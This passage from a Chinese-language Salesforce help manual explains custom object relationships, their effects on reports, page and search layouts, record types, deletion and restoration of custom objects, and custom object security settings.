每个自定义对象最多可以有两个"主-详细信息"关系和许多查找关系。每个关系都包括在所允许的最大数量 的自定义字段中。有关您可以创建的自定义字段的总数 请参阅 Salesforce [编辑和限制](#page-768-0) 第 页 767。

更改和转换关系

创建关系之后 您不能更改通过该关系关联哪些对象。如果您需要这么做 请删除关系并创建新的关系。

您可以将"主-详细信息"关系转换为查找关系 只要主项目上不存在累计汇总字段。

您可将"查找"关系转换为"主-详细信息"关系 但前提是所有记录中的查找字段都包含值。

自我关系

可以在对象与其本身之间创建关系 但是只能创建查找关系 而且单条记录无法与其自身链接。但是 记录可以间 接地与其自身关联起来。例如 "假期促销"市场活动在查找关系中选择"直接邮寄"市场活动 而"直接邮 寄"市场活动在查找关系中选择"假期促销"市场活动。

您无法创建多对多的自我关系 即连接对象上的两个"主-详细信息"关系不能有相同的主对象。

自定义相关列表的图标

您为相关的自定义选项卡选择的图标还显示在您基于关系创建的任何自定义相关列表中。有关为自定义选项 卡选择图标的更多信息 请参[阅创建自定义对象选项卡](#page-589-0) 第 页 588。

如果自定义相关列表基于与没有自定义选项卡的自定义对象之间的关系 则自定义相关列表中不包括图标。

主**-**详细信息关系

如果自定义对象位于"主-详细信息"关系的"详细信息"一侧 则它不能同时作为另一个"主-详细信息"关 系的"主"侧。

标准对象不能位于自定义"主-详细信息"关系的详细信息一侧。

如果自定义对象中已经包含数据 则无法创建"主-详细信息"关系。但是 如果所有记录中的查找字段都包含 値 您还可以先创建"查找"关系 然后将其转换为"主-详细信息"关系。

当您删除位于"主-详细信息"关系的"详细信息"一侧的自定义对象时 关系被转换为查找关系。如果您恢复 自定义对象 则必须手动将其转换为"主-详细信息"关系。

如果自定义对象位于"主-详细信息"关系的"主"一侧 则您无法删除该自定义对象。

多对多关系

当任一相关联的主记录被删除时 连接对象记录也将被删除并放入回收站。如果相关联的主记录都被删除 则连 接对象记录将被永久删除 无法恢复。

对连接对象记录的共享访问由用户对两个相关联主记录的共享访问权限和关系字段上共享设置选项决定。请参 阅[自定义对象安全性](#page-584-0) 第 页 583例如 如果两个父级上的共享设置都是读/写 则用户必须对有两个父级都有读/写 访问权限才能拥有对连接对象的读/写访问权限。在另一方面 如果两个主对象上的共享设置都是只读 则对主记 录有只读权限的用户将拥有对连接对象的读/写权限。

可以在连接对象上创建工作流规则和批准过程 但不能在连接对象上创建出站消息。

在多对多关系中 如果有超过 200 个连接对象与父级记录相关联且连接对象有个累计至其他父级记录的累计汇 总字段 则用户无法删除该父级记录。要删除此对象 请手动删除连接对象记录 直至计数少于 200。

您在连接对象上创建的第一个"主-详细信息"关系成为首要关系。对于连接对象记录 这会影响以下项目

- 外观 连接对象的详细信息和编辑页面使用首要主对象的颜色和任何相关联图标。
- 记录所有权 连接对象记录从其相关联的首要主记录继承所有人字段的值。因为关系的详细信息一侧上的对 象没有可见的所有人字段 这只在您如果后来删除了连接对象上的两个"主-详细信息关系"时才有关系。
- 分部 如果您的组织使用分部以分割数据 连接对象记录则从其相关联的首要的主记录继承其分部。与记录所 有权相似 这仅当您后来删除了两个"主-详细信息关系"后才相关。

您在连接对象上创建的第二个"主-详细信息"关系成为次要的关系。如果您删除了首要的"主-详细信息"关 系或将其转换为查找关系 则次要的主对象成为首要的。

两个主对象上都可以创建从连接对象汇总数据的累计汇总字段。

连接对象上的公式字段和验证规则可以引用两个主对象上的字段。

您在主对象和连接对象上都可以定义 Apex 触发器。

连接对象不能在另一个"主-详细信息"关系的"主"一侧。
您无法创建多对多的自我关系 即连接对象上的两个"主-详细信息"关系不能有相同的主对象。

关系对报表的影响

您创建的关系类型影响到哪些标准报表类型可用以及它们在自定义报表向导第一步中的分类方式。这些报表 类型决定报表中可以包含哪些相关的对象

- 查找关系允许在一个报表中结合来自两个相关对象的数据。
- "主-详细信息"关系允许在一个报表中结合来自三个对象的数据 主对象、详细信息对象 加上一个其他的 查找对象。如果详细信息对象有多个查找关系 可基于每个查找提供一个单独的报表类型。
- 多对多关系提供两个标准的报表类型 它们结合主对象和连接对象。报表类型为
	- 首要主对象报表类别中的"带连接对象的首要主对象和次要主对象"
	- 次要主对象报表类别中的"带连接对象的次要主对象和首要主对象"

主对象在报表类型中的顺序很重要。首先列出的主对象决定了报表中可以显示的记录范围。

每个关系类型的报表影响在下表汇总



[自定义报表类型](#page-1406-0)给您更多的灵活性以结合来自多个对象的数据 包括查找和"主-详细信息"关系。



重要事项**:** 将关系从查找转换为"主-详细信息"或相反会造成已有的自定义报表变得不可用 这是因为 为每个类型的关系提供的标准报表类型不同。我们建议您在转换关系类型后立即测试您的自定义报 表。如果将关系转回原来的类型 报表被恢复并重新变得可用。

相关链接 [关系概览](#page-570-0) [创建多对多关系](#page-572-0)

# <span id="page-577-1"></span>设置自定义对象

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

自定义"自定义对象" "自定义应用程序"权限

通过以下方式为自定义对象自定义用户界面

- 创建自定义选项卡 请参阅[定义自定义选项卡](#page-588-0) 第 页 587
- 创建自定义字段和关系 请参阅[定义自定义对象字段](#page-577-0) 第 页 576
- 添加自定义按钮和链接以执行操作或其他页面或网站的链接 请参阅[定义自定义按钮和链接](#page-470-0) 第 页 469
- 定义在记录详细信息页和编辑页上将为用户显示哪些字段 请参阅[创建自定义对象的页面布局](#page-579-0) 第 页 578
- 指定在搜索结果、查找对话框以及自定义对象选项卡的主要列表中将为用户显示哪些字段 请参阅[为自定义对象](#page-579-1) [自定义搜索布局](#page-579-1) 第 页 578
- <span id="page-577-0"></span>• 创建记录类型以根据用户简档向不同用户显示不同选项列表值和页面布局 请参阅[创建自定义对象记录类型](#page-580-0)第页 579

## 定义自定义对象字段

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



自定义对象字段存储您的自定义对象记录数据。

#### 自定义对象的自定义字段

您可以创建自定义字段以存储您的组织的独特信息 请参[阅添加字段](#page-320-0) 第 页 319。还可以创建自定义关系字段以 将您的自定义对象与 Salesforce 中的其他对象关联起来。有关关系的详细信息 请参阅[关系概述](#page-570-0) 第 页 569。

#### 自定义对象的标准字段

自定义对象自动包括以下标准字段。单击编辑以修改任何可编辑字段。



相关链接 [设置自定义对象](#page-577-1) [关系概览](#page-570-0)

### <span id="page-579-0"></span>构建自定义对象的页面布局

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

#### 所需用户权限

定义自定义对象的页面布局 "自定义应用程序"

页面布局定义用户为自定义对象记录输入数据时可以查看和编辑哪些字段。您可使用创建自定义对象时自动创建的 默认页面布局。您也可构建包括相关列表和自定义链接的自定义页面布局。如果对自定义对象不使用任何页面布局 您仍可以通过使用 Force.com API 与其进行交互 以管理自定义数据或构建自定义用户界面。

为自定义对象定义页面布局

1. 单击设置 ▶ 创建 ▶ 对象。

- **2.** 从列表中选择一个自定义对象。
- **3.** 在"页面布局"相关列表中 单击其中一个页面布局旁边的编辑以修改该页面布局 或单击新建以创建新页面布 局。
- **4.** 当创建新页面布局时 输入其名称 并选择要复制的一个现有页面布局 若需要 。
- **5.** 编辑此页面布局 根据您的需要对其进行更改。
- **6.** 单击保存。

<span id="page-579-1"></span>相关链接

[什么是自定义对象](#page-565-0) [自定义页面布局](#page-442-0) [设置自定义对象](#page-577-1)

## 为自定义对象自定义搜索布局

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



您可以自定义在搜索结果、查找对话框以及自定义选项卡主页上的主要列表中将为用户显示哪些自定义对象字段。 可以为每个搜索布局指定不同的字段组合。这些设置应用于您组织的所有用户。

另外 请自定义哪些按钮将显示在自定义列表视图和搜索结果中。可以隐藏标准列表视图按钮或显示自定义按钮。标 准按钮在搜索结果布局不可用。要显示自定义按钮 [请创建自定义按钮](#page-470-0) 然后将其显示类型设置为"列表按钮"。

- 1. 单击设置 ▶ 创建 ▶ 对象。
- **2.** 从列表中选择一个自定义对象。
- **3.** 在"搜索布局"相关列表中 单击您要修改的搜索布局旁边的编辑。



备注**:** 您在自定义选项卡主页上为关键列表选择的字段还将用作默认"所有"列表视图中显示的列以及所 有新列表视图的默认列。要查看不同列 请自定义列表视图自身。

- **4.** 使用箭头向搜索布局中添加或从中删除字段 并定义各字段显示的顺序。
- **5.** 使用箭头向布局中添加或从中删除自定义按钮 并定义各按钮显示的顺序。要选择多个项目 请按住 CTRL 键并单 击或按住 SHIFT 键并单击连续选择多个项目。
	- 选择可用列表中的一个或多个项目 然后单击添加以将它们添加到布局中。
	- 在选定列表中选择一个或多个项目 然后单击删除以将它们从布局中删除。
	- 在选定列表中选择一个或多个项目 然后单击向上以将它们移动到列表中的较高位置。
	- 在选定列表中选择一个或多个项目 然后单击向下以将它们移动到列表中的较低位置。

**6.** 单击保存。

<span id="page-580-0"></span>相关链接

[自定义搜索布局](#page-464-0) [设置自定义对象](#page-577-1)

### 创建自定义对象记录类型

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



为自定义对象创建记录类型 "自定义应用程序"权限

为自定义对象创建记录类型 以根据不同用户的用户简档向用户显示不同的选项列表值和页面布局。有关记录类型的 详细信息 请参[阅管理记录类型](#page-436-0) 第 页 435。

- 1. 单击设置 ▶ 创建 ▶ 对象。
- **2.** 选择自定义对象。
- **3.** 在"记录类型"相关列表中单击新建。
- **4.** 从现有记录类型下拉列表中选择一个要复制的现有记录类型。所选记录类型中的选项列表值将包含在新建记录类 型中。选择主记录以复制所有可用的选项列表值。
- **5.** 为对象中唯一的新记录类型输入一个记录标签。
- **6.** 输入新记录类型的描述。
- **7.** 选取已启用复选框以启用该新记录类型。
- **8.** 为简档选取为简档启用列 使新建记录类型可由具有该简档的用户使用。
- **9.** 对于任何已启用的简档 选取设置为默认列 使新建记录类型作为具有该简档用户的默认记录类型。
- **10.** 单击下一步。

**11.** 选择一个页面布局选项。页面布局选项确定当使用此记录类型显示记录时所使用的页面布局。

- 如果您要选择单一页面布局以在显示此记录类型的记录时使用 请选择将一个页面布局应用到所有简档 并从下面 的下拉列表中选择该页面布局。
- 如果您要显示不同的页面布局 基于用户简档 以在显示此记录类型的记录时使用 请选择为每个简档应用不同的 页面布局 并从下面的每个下拉列表中选择一个页面布局。

**12.** 单击保存。

此时将显示所有可用于该选项卡的标准选项列表和自定义选项列表[。编辑这些选项列表](#page-438-0)使其包含所需的值。

<span id="page-581-0"></span>相关链接

[设置自定义对象](#page-577-1)

# 删除自定义对象

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

删除自定义对象 "自定义应用程序"权限

#### 删除自定义对象

- 1. 单击设置 ▶ 创建 ▶ 对象。
- **2.** 在自定义对象旁边 单击删除。
- 3. 当系统提示时 请选择是口我要删除此自定义对象复选框以确认 然后单击删除。

#### 删除自定义对象注意事项

- 当您删除自定义对象时 Salesforce不会将它与其它被删除的记录一起列在回收站中。相反 被删除的对象在"已删 除的自定义对象"列表中存在 45 天。在此期间内 您可以恢复其中存储的对象和数据 或者永久性清除对象及其 数据。在 45 天后 对象及其数据被永久清除。如果用户单击链接至已删除的自定义对象记录的 URL 的书签 Salesforce 显示权限不足消息。有关恢复自定义对象的详细信息 请参[阅管理已删除的自定义对象](#page-583-0) 第 页 582。
- 在被永久清除之前 自定义对象及其数据仍然计入您组织中允许的最大项目数。要查看组织中允许的自定义对象、 字段和其它项目的最大值列表 请参阅 Salesforce [版本和限制](#page-768-0) 第 页 767。
- 当删除自定义对象时 Salesforce 执行以下操作
	- 从 Force.com AppExchange 软件包删除对象。
	- 如果被删除的对象位于"主-详细信息"关系的"详细信息"一侧 请将"主-详细信息"关系更改为查找关 系。
	- 永久性清除
- › 对象的数据记录当前位于回收站中
- › 从任何自定义应用程序中删除的自定义选项卡
- › 对象的列表视图
- › 使用对象的工作流规则和操作
- › 移动配置设置 包括数据集、移动视图和被排除的字段。
- › 如果被删除的对象位于"主-详细信息"关系的"详细信息"一侧
	- » 与此对象相关联的标准报表类型
	- » 基于标准报表类型的报表
- 隐藏、取消激活或禁用
	- › 自定义对象的定义和所有相关定义
	- › 对象的数据记录和所有相关的数据记录
	- › 这对其而言是主对象的自定义报表类型
	- › 这对其而言是主对象的自定义报表
	- › 对象上的自定义公式字段
	- › 对象上的自定义验证规则和批准过程

如果您恢复自定义对象 Salesforce 则恢复这些项目。

- 如果自定义对象位于"主-详细信息"关系的"主"一侧 则您无法删除该自定义对象。 当您删除位于"主-详细 信息"关系的"详细信息"一侧的自定义对象时 关系被转换为查找关系。如果您恢复自定义对象 则必须手动将 其转换为"主-详细信息"关系。
- 如果自定义对象在分析快照中是目标对象 则您无法删除该自定义对象。
- 您不能删除包含了另一个对象的累计汇总字段中使用的自定义字段的自定义对象。
- 自定义对象上的页面布局和自定义对象一起删除和恢复。但是 自定义对象也能够以相关列表的形式存在于其它 对象的页面布局上。这些相关列表在您编辑页面布局之前仍然存在。在您编辑页面布局时 Salesforce永久移除与 被删除的自定义对象相关的任何项目。
- 如果以下项目引用了自定义对象 则您无法删除该自定义对象
	- [Apex](#page-732-0) 脚本
	- [Visualforce](#page-773-0) 页
	- [分析快照](#page-209-0)

相关链接

[管理已删除的自定义对象](#page-583-0)

# <span id="page-583-0"></span>管理已删除的自定义对象

#### 适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



当您删除自定义对象时 Salesforce 不会将它与其它被删除的记录一起列在回收站中。相反 被删除的对象在"已删除 的自定义对象"列表中存在 45 天。在此期间内 您可以恢复其中存储的对象和数据 或者永久性清除对象及其数据。 在 45 天后 对象及其数据被永久清除。如果用户单击链接至已删除的自定义对象记录的 URL 的书签 Salesforce 显示 权限不足消息。

在被永久清除之前 自定义对象及其数据仍然计入您组织中允许的最大项目数。

查看已删除的自定义对象的列表

- 1. 单击设置 ▶ 创建 ▶ 对象。
- **2.** 单击自定义字段列表底部的已删除对象。括号中的值显示了您组织中已删除的自定义字段的总数。仅当已删除 自定义对象时才会显示该链接。
- **3.** 使用已删除自定义对象列表执行下列操作
	- 要查看对象的详细信息 单击标签。
	- 要永久性删除自定义对象及其数据 单击清除。
	- 要恢复对象及其数据 单击取消删除。已删除自定义对象的某些属性不会自动恢复。要手动恢复这些 请完成 以下步骤
		- 开发人员名称被更改为 *objectname*\_del。编辑对象以更改开发人员名称。
		- 自定义对象的部署状态字段被设为"开发中"。当恢复了所有受删除影响的更改后 编辑对象以将此状态更 改为"已部署"。
		- 添加自定义对象到任何相应的Force.com AppExchange软件包。Salesforce会从包含已删除的自定义对象的 软件包中自动将其删除。
		- 为自定义对象重新创建所有自定义选项卡和列表视图 将自定义选项卡按要求添加到任何自定义应用程序。
		- 重新构建对象上的任何工作流规则。
		- 为对象重新激活任何自定义验证规则。
		- 为对象重新激活任何批准过程。
		- 打开并保存自定义对象上的任何自定义公式字段以启用它们。
		- 在其它对象的页面布局上 添加自定义对象相关的列表、按钮或链接至删除对象时已经编辑的任何页面布 局上。如果删除对象时没有编辑页面布局 则自动恢复此对象相关的列表、按钮或链接。
		- 对于对象不是主对象的自定义报表类型 将到自定义对象的引用添加回到自定义报表类型。基于自定义报 表类型的报表如果在删除对象时如果没有进行编辑 则它们会自动恢复。重新创建已被编辑的任何报表。
		- 如果被删除的自定义对象位于"主-详细信息"关系的"详细信息"一侧

› 当删除对象时 主-详细信息字段被转换为查找字段。将字段类型更改回主-详细信息。

› 基于对象的报表是不可恢复的。在合适的地方 重新创建报表。



备注**:** 可能要在几小时之后您才能搜索对象中的记录。

相关链接

[删除自定义对象](#page-581-0)

# 自定义对象安全性

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

许多不同的安全性设置协同工作 因此您可以非常灵活地控制对自定义对象的访问权限。在以下各个级别上设置自定 义对象安全性

- 选项卡 根据用户的简档为相应用户显示自定义选项卡。请参[阅管理简档](#page-115-0) 第 页 114。
- 对象 设定用户拥有的用于创建、读取、编辑和删除每个对象的记录的访问权限。请参[阅标准和自定义对象权](#page-120-0) [限](#page-120-0)。
- 记录 为您的所有用户设置默认共享模式。这将决定不拥有自定义对象记录的用户对这些记录的访问权限。请 参[阅管理共享设置](#page-154-0) 第 页 153。
- 关系-对于位于"主-详细信息"关系的"详细信息"一侧的对象 指定用户必须拥有的主记录的共享访问权限 以 便创建、编辑或删除相关的详细记录。这在详细对象上"主-详细信息"关系字段的共享设置属性中指定。
- 字段 设置用户在您的自定义对象页面布局中对不同字段的字段级访问权限。请参[阅设置字段级安全性](#page-172-0) 第 页 171。

以下要求应用于不具有"主-详细信息"关系的自定义对象



以下要求应用于与标准或自定义对象存在"主-详细信息"关系的自定义对象



委派管理员可以管理指定自定义对象的几乎所有方面 但不能创建或修改对象的关系 也不能设置组织范围内的默认 共享设置。请参阅[委派管理任务](#page-191-0) 第 页 190。

相关链接

[设置字段级安全性](#page-172-0) [简档上的用户权限](#page-120-0) [设置您的组织级别的默认共享模式](#page-156-0) [定义自定义对象](#page-566-0) [设置字段级安全性](#page-172-0) [简档上的用户权限](#page-120-0) [设置您的组织级别的默认共享模式](#page-156-0) [定义自定义对象](#page-566-0)

# 管理软件包中的 **API** 和动态 **Apex** 访问权限

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

